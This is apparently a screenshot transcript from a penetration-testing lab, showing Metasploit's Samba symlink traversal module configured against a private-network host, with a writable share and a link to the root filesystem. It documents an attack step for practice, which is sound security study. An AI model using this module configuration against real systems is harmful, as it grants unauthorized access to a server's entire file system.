 msf6 auxiliary(admin/smb/samba_symlink_traversal) > show options
Module options (auxiliary/admin/smb/samba_symlink_traversal):
主文件夹
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.111.129 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/u
sing-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBSHARE tmp yes The name of a writeable share on the server
SMBTARGET rootfs yes The name of the directory that should point to the root filesystem
View the full module info with the info, or info -d command.